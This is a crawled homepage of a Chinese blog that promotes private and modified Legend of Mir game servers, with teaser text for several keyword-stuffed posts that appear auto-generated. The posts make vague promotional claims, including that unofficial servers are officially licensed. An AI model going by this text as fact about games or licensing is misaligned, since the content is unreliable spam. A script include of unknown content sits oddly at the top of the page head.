

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ssshpx.com/
body_size: 10862
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7751210791a27ff500d084dba06953ed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!DOCTYPE html>
<html lang="zh-Hans">
<head><script language=javascript src="/123.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="generator" content="Z-BlogPHP 1.7.3">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="http://ssshpx.com/zb_users/theme/erics_simple/usr/fav.ico" type="image/x-icon">
<title>新开传奇网站-中变传奇网站-最新中变传奇私服—ssshpx.com</title>
<meta name="keywords" content="新开传奇网站,中变传奇网站,最新中变传奇私服,中变靓装传奇私服">
<meta name="description" content="新开传奇网站精选各类版本中变传奇网站,让你可以快速找到最新中变传奇私服，立志打造最权威的新开传奇网站专区。">
<meta name="author" content="haihai">
<!--<res>-->
<link rel="stylesheet" href="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/libs/fdd8133dc5fcdba436298c2d488d4e6f.css"><!--/-->
<link rel="stylesheet" href="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/share.js/css/share.min.css">
<link rel="stylesheet" href="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/style/common-boot.css">
<link rel="stylesheet" href="http://www.ssshpx.com/zb_users/theme/erics_simple/style/style.css?v=1.4.1">
<script src="http://www.ssshpx.com/zb_system/script/jquery-latest.min.js?v=173290"></script>
<script src="http://www.ssshpx.com/zb_system/script/zblogphp.js?v=173290"></script>
<script src="http://www.ssshpx.com/zb_system/script/c_html_js_add.php?hash=&v=173290"></script>
<script src="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/script/erics-icons.js?v=1.4.1"></script>
<script src="http://www.ssshpx.com/zb_users/theme/erics_simple/res/spec/script-header.js?v=1.4.1"></script>
<link rel="alternate" type="application/rss+xml" href="http://www.ssshpx.com/feed.php" title="新开传奇网站">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ssshpx.com/zb_system/xml-rpc/?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ssshpx.com/zb_system/xml-rpc/wlwmanifest.xml">
<style>:root{--color-theme: #ea6f5a;</style>
</head>
<body class="index">
  <svg id="blog-svg" class="hidden">
    <script>loadSvgResources();</script>
  </svg>
      <!--cpn.start-->
  <!--<name:topbar>-->
  <div class="topbar">
  <div class="logo-box pull-left">
        <h1 class="logo m0">
      <a href="http://www.ssshpx.com/" title="新开传奇网站">
        <img src="http://www.ssshpx.com/zb_users/theme/erics_simple/usr/logo.png" alt="新开传奇网站">
      </a>
    </h1>
  </div>
    <div class="container index">
      <nav class="pull-left hidden-sm hidden-xs">
        <ul class="navbar"><li id="nvabar-item-index"><a href="http://www.ssshpx.com/">首页</a></li><li id="navbar-category-2"><a href="http://www.ssshpx.com/?cate=2">中变靓装传奇私服</a></li><li id="navbar-category-3"><a href="http://www.ssshpx.com/?cate=3">新开传奇网站</a></li><li id="navbar-category-4"><a href="http://www.ssshpx.com/?cate=4">中变传奇网站</a></li><li id="navbar-category-5"><a href="http://www.ssshpx.com/?cate=5">最新中变传奇私服</a></li></ul>
      </nav>
      <div class="topbar-right pull-right">
        <div class="pc-part hidden-sm hidden-xs">


          <form class="search" name="search" method="get" action="http://www.ssshpx.com//search.php?act=search">
            <input type="text" name="q" placeholder="搜索">
            <button type="submit">
              <svg><use xlink:href="#search-outline"></use></svg>
            </button>
          </form>

          <button title="夜间模式" class="night lightMode iconBtn">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button>
        </div>
        <div class="mobile-part hidden-md hidden-lg">
          <button title="夜间模式" class="night lightMode iconBtn">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button>
          <script>erics.modules.lightMode();</script>
          <div class="mobile-menu">
            <svg><use xlink:href="#menu-outline"></use></svg>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="topbar-occupy"></div>
  <!--cpn.end-->
  <!--cpn.start-->
  <!--<name:mobile-navbar>-->
  <div class="mobile-navbar">
    <div class="main">
      <div class="close">
        <svg><use xlink:href="#close-outline"></use></svg>
      </div>
      <div class="append"></div>
      <div class="module-searchPanel">
      <form name="search" method="post" action="http://www.ssshpx.com/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form>      </div>
    </div>
  </div>
  <!--cpn.end-->    <div id="blog-all" class="carousel-box container">
    <div id="blog-main" class="grid w24 ws24 wm17">
              <!--cpn.start-->
<!--<name:carousel>-->
          <!--cpn.end-->                    <div id="blog-list" class="card">
  <div class="card-header list">最新发布</div>
  <div class="card-body">
    <!--list.start-->
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=38" title="《传奇轻变游戏手机版》：重燃你的冒险激情(传奇轻变游戏手机版：一个值得一试的经典游戏)">
                        《传奇轻变游戏手机版》：重燃你的冒险激情(传奇轻变游戏手机版：一个值得一试的经典游戏)          </a>
        </h2>
        <p class="content-ellipsis">《传奇轻变游戏手机版》，重燃你的战斗激情 一、游戏简介 《传奇轻变游戏手机版》是一款全新的手机游戏，它完美地将经典的传奇游戏模式进行了轻量化处理，使得玩家无需繁琐的操作也能体验到游戏的乐趣。这款游戏不仅继承了传奇游戏的经典玩法，还加入了全新的元素，为玩家带来更加丰富的游戏体验。 二、游戏特点 轻量化设计：该游戏对操作进行了优化，使得玩家即使在没有网络的情况下也能进行游戏，大大提高了游戏的便利性。</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=38" title="《传奇轻变游戏手机版》：重燃你的冒险激情(传奇轻变游戏手机版：一个值得一试的经典游戏)">
          <img src="/zb_users/upload/20240125/1706151825-2021071528122482.jpg" alt="《传奇轻变游戏手机版》：重燃你的冒险激情(传奇轻变游戏手机版：一个值得一试的经典游戏)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=37" title="探索传奇盒子app排行榜：最受欢迎的传奇手游推荐(传奇盒子app：最全面、最实用的手游下载平台)">
                        探索传奇盒子app排行榜：最受欢迎的传奇手游推荐(传奇盒子app：最全面、最实用的手游下载平台)          </a>
        </h2>
        <p class="content-ellipsis">《传奇盒子app排行榜》：APP界的新秀，最佳选择 一、概览 传奇盒子app排行榜以其创新性和专业性赢得了广泛的认可。作为一款应用软件，其最大的优势在于为用户提供了集游戏、娱乐、社交于一体的综合性平台。无论是游戏爱好者，还是寻求轻松娱乐的用户，传奇盒子app都能满足你的需求。 二、功能特点 游戏专区：这款应用软件为用户精选了一系列热门的游戏专区，提供了丰富的游戏资源和多样化的游戏体验。无论是动作</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=37" title="探索传奇盒子app排行榜：最受欢迎的传奇手游推荐(传奇盒子app：最全面、最实用的手游下载平台)">
          <img src="/zb_users/upload/20240124/1706076893-2015113019474912927.jpg" alt="探索传奇盒子app排行榜：最受欢迎的传奇手游推荐(传奇盒子app：最全面、最实用的手游下载平台)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=36" title="探索热血传奇：官方正版下载的奇幻世界(官方正版下载: 解锁热血传奇的无限魅力)">
                        探索热血传奇：官方正版下载的奇幻世界(官方正版下载: 解锁热血传奇的无限魅力)          </a>
        </h2>
        <p class="content-ellipsis">《热血传奇官方正版下载》全面解析 一、游戏简介 《热血传奇》是一款备受欢迎的MMORPG（大型多人在线角色扮演游戏），以其独特的游戏设定和丰富的角色设定赢得了全球玩家的喜爱。官方正版下载保证了游戏的原汁原味，让玩家能够享受到最纯粹的传奇体验。 二、游戏特点 丰富多样的角色设定：游戏中有多种职业供玩家选择，包括战士、法师、道士等，每个职业都有其独特的技能和玩法。 刺激的战斗系统：游戏中的战斗系统紧</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=36" title="探索热血传奇：官方正版下载的奇幻世界(官方正版下载: 解锁热血传奇的无限魅力)">
          <img src="/zb_users/upload/20240123/1705975160-2d6eb6e2ef437eddd37026d0543f34b2.png" alt="探索热血传奇：官方正版下载的奇幻世界(官方正版下载: 解锁热血传奇的无限魅力)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=35" title="传奇发布网游戏排行：热门传奇游戏一览(探索传奇发布网排行：玩家最爱的传奇游戏推荐)">
                        传奇发布网游戏排行：热门传奇游戏一览(探索传奇发布网排行：玩家最爱的传奇游戏推荐)          </a>
        </h2>
        <p class="content-ellipsis">《传奇发布网排行》 一、传奇发布网的概念和特点 传奇发布网是一种专门提供传奇游戏下载的网站，它具有丰富的游戏资源、便捷的下载方式、灵活的支付方式等特点，是玩家们获取传奇游戏的重要途径。 二、传奇发布网的分类和选择 根据游戏类型：传奇发布网提供了多种不同类型的游戏，如复古传奇、合击版、私服等，玩家可以根据自己的喜好和需求选择合适的游戏。 根据平台质量：玩家在选择传奇发布网时，需要注意平台的质量和信</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=35" title="传奇发布网游戏排行：热门传奇游戏一览(探索传奇发布网排行：玩家最爱的传奇游戏推荐)">
          <img src="/zb_users/upload/20240122/1705881565-c231f32d5a599e7529d9c9244da3e89a.jpg" alt="传奇发布网游戏排行：热门传奇游戏一览(探索传奇发布网排行：玩家最爱的传奇游戏推荐)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=34" title="重温经典：1.76怀旧版传奇游戏体验(怀旧游戏: 1.76怀旧版传奇背后的故事与魅力)">
                        重温经典：1.76怀旧版传奇游戏体验(怀旧游戏: 1.76怀旧版传奇背后的故事与魅力)          </a>
        </h2>
        <p class="content-ellipsis">《1.76怀旧版传奇》是一款深受玩家喜爱的传奇类游戏，以下是几个关于这款游戏的要点介绍： 一、游戏背景与特色 《1.76怀旧版传奇》是基于经典的传奇游戏框架开发而来的，具有浓厚的复古风格。这款游戏保留了原汁原味的游戏体验，包括战斗、探索、升级和装备收集等元素。在游戏中，玩家可以体验到充满挑战的战斗系统，以及丰富多彩的游戏世界。 二、角色创建与成长 玩家在进入游戏后，可以选择多个不同的职业，如战士、</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=34" title="重温经典：1.76怀旧版传奇游戏体验(怀旧游戏: 1.76怀旧版传奇背后的故事与魅力)">
          <img src="/zb_users/upload/20240118/1705546756-fda38ec759.jpg" alt="重温经典：1.76怀旧版传奇游戏体验(怀旧游戏: 1.76怀旧版传奇背后的故事与魅力)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=33" title="深入解析《传奇》网游的成功因素(《传奇》网游：独特的游戏设定与深入人心的玩法)">
                        深入解析《传奇》网游的成功因素(《传奇》网游：独特的游戏设定与深入人心的玩法)          </a>
        </h2>
        <p class="content-ellipsis">传奇网游：引领游戏界的传奇之作 一、概述 传奇网游是一款在全球范围内拥有无数粉丝的经典网络游戏。它以其独特的游戏机制、丰富的游戏内容和多样化的玩法，吸引了无数玩家。本文将从多个方面深入探讨传奇网游的特点和魅力。 二、游戏机制 角色创建：玩家可以根据自己的喜好选择不同的职业，如战士、法师、道士等，每个职业都有其独特的技能和战斗方式。 任务系统：传奇网游的任务丰富多样，包括主线任务、支线任务和日常任</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=33" title="深入解析《传奇》网游的成功因素(《传奇》网游：独特的游戏设定与深入人心的玩法)">
          <img src="/zb_users/upload/20240117/1705471156-AJOyQwblchEiucg.jpg" alt="深入解析《传奇》网游的成功因素(《传奇》网游：独特的游戏设定与深入人心的玩法)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=32" title="sf999传奇新服网：揭秘游戏新世界的无限可能(sf999传奇新服网：提供最新游戏资讯与优质服务)">
                        sf999传奇新服网：揭秘游戏新世界的无限可能(sf999传奇新服网：提供最新游戏资讯与优质服务)          </a>
        </h2>
        <p class="content-ellipsis">文章标题：《SF999传奇新服网》攻略及特色亮点解析 一、介绍 SF999传奇新服网作为一款备受欢迎的网络游戏，凭借其丰富的游戏内容和独特的玩法，吸引了众多玩家。本篇文章将为大家介绍《SF999传奇新服网》的特点和游戏玩法，为玩家们提供参考。 二、特色亮点 精彩多样的游戏玩法：在《SF999传奇新服网》中，玩家可以体验到各种精彩的游戏玩法，包括副本挑战、竞技场对战、团队副本等等。这些玩法不仅有趣</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=32" title="sf999传奇新服网：揭秘游戏新世界的无限可能(sf999传奇新服网：提供最新游戏资讯与优质服务)">
          <img src="/zb_users/upload/20240116/1705370357-538aa25d03307c7aa90284dfc87fcfb3.jpg" alt="sf999传奇新服网：揭秘游戏新世界的无限可能(sf999传奇新服网：提供最新游戏资讯与优质服务)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=31" title="传奇无限内购版不用登录游戏体验(传奇无限内购版，一款不容错过的游戏)">
                        传奇无限内购版不用登录游戏体验(传奇无限内购版，一款不容错过的游戏)          </a>
        </h2>
        <p class="content-ellipsis">《传奇无限内购版不用登录》深度评测：经典传奇的无限可能 一、简述游戏 传奇无限内购版是一款备受玩家喜爱的MMORPG游戏，无需登录，即可畅享无限乐趣。在游戏中，玩家将沉浸在丰富多彩的剧情和刺激的战斗中，与各路英雄一起挑战强大的Boss，争夺稀有装备。 二、游戏玩法 探索世界：玩家可以在庞大的地图上自由探索，寻找各种神秘副本和遗迹，发掘宝藏。 结交伙伴：玩家可以邀请各路英雄加入自己的队伍，共同战斗</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=31" title="传奇无限内购版不用登录游戏体验(传奇无限内购版，一款不容错过的游戏)">
          <img src="/zb_users/upload/20240115/1705276762-6e0d3b6e21c85f703a1c88a2f951c7e9.jpg" alt="传奇无限内购版不用登录游戏体验(传奇无限内购版，一款不容错过的游戏)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=30" title="传奇手游sf最新发布网(传奇手游sf最新发布网址)">
                        传奇手游sf最新发布网(传奇手游sf最新发布网址)          </a>
        </h2>
        <p class="content-ellipsis">传奇手游sf最新发布网 近日，传奇手游sf最新发布网站正式上线，为广大游戏爱好者带来了一场前所未有的游戏盛宴。该网站汇集了众多传奇类手游，以及各种sf版本的游戏，让玩家们可以尽情地畅游在传奇的世界里。 该网站以发布传奇手游为主要内容，提供最新、最热门的传奇手游下载和游戏资讯，包括官方正版授权的传奇手游sf版，以及非官方自制的传奇手游sf版。这些游戏不仅画面精美、玩法丰富，而且具有极高的可玩性和耐玩</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=30" title="传奇手游sf最新发布网(传奇手游sf最新发布网址)">
          <img src="/zb_users/upload/20231213/1702447203-49045cd78c34e150b9ea5a5cfc6eb043.jpg" alt="传奇手游sf最新发布网(传奇手游sf最新发布网址)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.ssshpx.com/?id=29" title="星王合击版本传奇手游，重新定义手游体验(星王合击版本传奇手游，探索无限可能)">
                        星王合击版本传奇手游，重新定义手游体验(星王合击版本传奇手游，探索无限可能)          </a>
        </h2>
        <p class="content-ellipsis">《星王合击版本传奇手游》：重燃复古热血 《星王合击版本传奇手游》是为那些怀旧复古的玩家们准备的一场盛宴。它完美地还原了经典传奇手游的魅力，让你随时随地都能在手机上一展风采。在这里，你可以体验到刀刀暴击的快感，感受到爆率的巅峰，更能操控着你的角色，与其他玩家一起热血战斗。 复古与创新并存 《星王合击版本传奇手游》的魅力不仅仅在于复古的元素，更在于其创新的设计。你将在游戏中体验到一些独特的设定，</p>
        <div class="info">
          <a class="author" href="http://www.ssshpx.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.ssshpx.com/?id=29" title="星王合击版本传奇手游，重新定义手游体验(星王合击版本传奇手游，探索无限可能)">
          <img src="/zb_users/upload/20231212/1702346402-cfb1bff8df38882f9f11f6c738c7f0b2dc37d1db.jpg" alt="星王合击版本传奇手游，重新定义手游体验(星王合击版本传奇手游，探索无限可能)">
        </a>
      </div>
    </article>
        <!--list.end-->
  </div>
    <div class="load-more-box card-footer">
    <div class="load-more">点击加载更多</div>
  </div>
  
  <div class="pagebar card-footer hidden">
    
  	<a title="&lt;&lt;" href="http://www.ssshpx.com/"><span class="page">&lt;&lt;</span></a>
    	<span class="page now-page">1</span>
    	<a title="2" href="http://www.ssshpx.com/?page=2"><span class="page">2</span></a>
    	<a title="3" href="http://www.ssshpx.com/?page=3"><span class="page">3</span></a>
    	<a title="4" href="http://www.ssshpx.com/?page=4"><span class="page">4</span></a>
    	<a title="&gt;" href="http://www.ssshpx.com/?page=2"><span class="page">&gt;</span></a>
    	<a title="&gt;&gt;" href="http://www.ssshpx.com/?page=4"><span class="page">&gt;&gt;</span></a>
    </div>

</div>          </div>
    <div id="blog-sidebar" class="grid w24 ws24 wm7 pl20">
              

<dl class="function" id="divCalendar">
<dt style="display:none;"></dt><dd class="function_c">

<div><table id="tbCalendar">
    <caption><a title="上个月" href="http://www.ssshpx.com/?date=2025-9">«</a>&nbsp;&nbsp;&nbsp;<a href="http://www.ssshpx.com/?date=2025-10">
    2025年10月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="http://www.ssshpx.com/?date=2025-11">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td></td><td></td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td></tr>
    <tr><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td></tr>
    <tr><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td></tr>
    <tr><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td></tr>
    <tr><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td></td><td></td></tr>
    	</tbody>
</table></div>


</dd>
</dl>
<dl class="function" id="divContorPanel">
<dt class="function_t">控制面板</dt><dd class="function_c">

<div><span class="cp-hello">您好，欢迎到访网站！</span><br/><span class="cp-login"><a href="http://www.ssshpx.com/zb_system/cmd.php?act=login">登录后台</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.ssshpx.com/zb_system/cmd.php?act=misc&amp;type=vrs">查看权限</a></span></div>


</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="中变靓装传奇私服" href="http://www.ssshpx.com/?cate=2">中变靓装传奇私服</a></li>
<li><a title="新开传奇网站" href="http://www.ssshpx.com/?cate=3">新开传奇网站</a></li>
<li><a title="中变传奇网站" href="http://www.ssshpx.com/?cate=4">中变传奇网站</a></li>
<li><a title="最新中变传奇私服" href="http://www.ssshpx.com/?cate=5">最新中变传奇私服</a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://www.ssshpx.com/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divComments">
<dt class="function_t">最新留言</dt><dd class="function_c">


<ul></ul>

</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="传奇私服1.76" href="http://www.ssshpx.com/?tags=1">传奇私服1.76<span class="tag-count"> (0)</span></a></li>
<li><a title="重燃传奇之旅" href="http://www.ssshpx.com/?tags=2">重燃传奇之旅<span class="tag-count"> (0)</span></a></li>
<li><a title="热血与荣耀" href="http://www.ssshpx.com/?tags=3">热血与荣耀<span class="tag-count"> (0)</span></a></li>
<li><a title="新开网通传奇sf" href="http://www.ssshpx.com/?tags=4">新开网通传奇sf<span class="tag-count"> (0)</span></a></li>
<li><a title="游戏激情" href="http://www.ssshpx.com/?tags=5">游戏激情<span class="tag-count"> (0)</span></a></li>
<li><a title="重燃游戏乐趣" href="http://www.ssshpx.com/?tags=6">重燃游戏乐趣<span class="tag-count"> (0)</span></a></li>
<li><a title="盛大私服" href="http://www.ssshpx.com/?tags=7">盛大私服<span class="tag-count"> (0)</span></a></li>
<li><a title="防范盛大私服" href="http://www.ssshpx.com/?tags=8">防范盛大私服<span class="tag-count"> (0)</span></a></li>
<li><a title="防止盛大私服" href="http://www.ssshpx.com/?tags=9">防止盛大私服<span class="tag-count"> (0)</span></a></li>
<li><a title="《sf热血》" href="http://www.ssshpx.com/?tags=10">《sf热血》<span class="tag-count"> (0)</span></a></li>
<li><a title="热血动漫" href="http://www.ssshpx.com/?tags=11">热血动漫<span class="tag-count"> (0)</span></a></li>
<li><a title="动漫推荐" href="http://www.ssshpx.com/?tags=12">动漫推荐<span class="tag-count"> (0)</span></a></li>
<li><a title="热血传奇变态版" href="http://www.ssshpx.com/?tags=13">热血传奇变态版<span class="tag-count"> (0)</span></a></li>
<li><a title="热血传奇 变态版" href="http://www.ssshpx.com/?tags=14">热血传奇 变态版<span class="tag-count"> (0)</span></a></li>
<li><a title="热血传奇手机版" href="http://www.ssshpx.com/?tags=15">热血传奇手机版<span class="tag-count"> (0)</span></a></li>
<li><a title="传奇1.76复古" href="http://www.ssshpx.com/?tags=16">传奇1.76复古<span class="tag-count"> (0)</span></a></li>
<li><a title="经典游戏" href="http://www.ssshpx.com/?tags=17">经典游戏<span class="tag-count"> (0)</span></a></li>
<li><a title="怀旧游戏" href="http://www.ssshpx.com/?tags=18">怀旧游戏<span class="tag-count"> (0)</span></a></li>
<li><a title="最新开的传奇故事" href="http://www.ssshpx.com/?tags=19">最新开的传奇故事<span class="tag-count"> (0)</span></a></li>
<li><a title="探索最新开的传奇" href="http://www.ssshpx.com/?tags=20">探索最新开的传奇<span class="tag-count"> (0)</span></a></li>
<li><a title="最新开的传奇世界" href="http://www.ssshpx.com/?tags=21">最新开的传奇世界<span class="tag-count"> (0)</span></a></li>
<li><a title="网通传奇sf网站" href="http://www.ssshpx.com/?tags=22">网通传奇sf网站<span class="tag-count"> (0)</span></a></li>
<li><a title="传奇游戏" href="http://www.ssshpx.com/?tags=23">传奇游戏<span class="tag-count"> (0)</span></a></li>
<li><a title="经典游戏体验" href="http://www.ssshpx.com/?tags=24">经典游戏体验<span class="tag-count"> (0)</span></a></li>
<li><a title="网通合击传奇" href="http://www.ssshpx.com/?tags=25">网通合击传奇<span class="tag-count"> (0)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divArchives">
<dt class="function_t">文章归档</dt><dd class="function_c">


<ul></ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://www.ssshpx.com/" target="_blank" title="最新中变传奇私服">最新中变传奇私服</a></li><li class="link-item"><a href="http://www.ssshpx.com/" target="_blank" title="中变传奇网站">中变传奇网站</a></li><li class="link-item"><a href="http://www.ssshpx.com/" target="_blank" title="新开传奇网站">新开传奇网站</a></li></ul>

</dd>
</dl>          </div>
  </div>
  <script>
  window.erics_simple = JSON.parse('{"type":"index","resPath":"http:\/\/www.ssshpx.com\/zb_users\/theme\/erics_simple\/res\/","carousel":{"speed":350,"autoplay":1,"autoplay_delay":3000,"effect":0,"showChangeBtn":1,"showNavBtn":1,"touchChange":1},"comment":{"guest_randomWavatar_switch":1},"ex":{"e":"e"}}');
</script>
<div id="fixed-btns">
  <div class="item clickToTop">
    <svg><use xlink:href="#chevron-up-outline"></use></svg>
  </div>
</div>
<footer id="blog-footer">
  <div class="container">
    <ul class="nav">
              <li>
          <a href="#" target="_blank">关于我们</a>
        </li>
              <li>
          <a href="#" target="_blank">联系我们</a>
        </li>
              <li>
          <a href="#" target="_blank">广告合作</a>
        </li>
          </ul>
    <div class="copyright">
      <div class="website"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Ky7A7HPwO754lj6H",ck:"Ky7A7HPwO754lj6H"})</script></div>
      <div class="custom mb10">
              </div>
      <div class="icp mb10">
        ICP备12345678号      </div>
      <div class="program">
        Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP" target="_blank">Z-BlogPHP</a>.
        <span class="ml5"></span>
                  Theme By <a target="_blank" href="https://ericsweb.xyz">Erics</a>.
              </div>
    </div>
  </div>
</footer>
<!--<res>-->
<script src="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/libs/dc8ab76c0f8c9ca3af6efbdbe974eb9a.js"></script><!--/-->
<script src="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/script/jquery.qrcode.min.js"></script>
<script src="http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/share.js/js/social-share.min.js"></script>
<script src="http://www.ssshpx.com/zb_users/theme/erics_simple/res/spec/script-footer.js?v=1.4.1"></script>
<script type="text/javascript" src="http://www.ssshpx.com/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
</body>
</html><!--249.60 ms , 52 queries , 3214kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.ssshpx.com/zb_users/theme/erics_simple/style/style.css?v=1.4.1
body_size: 19435
content:
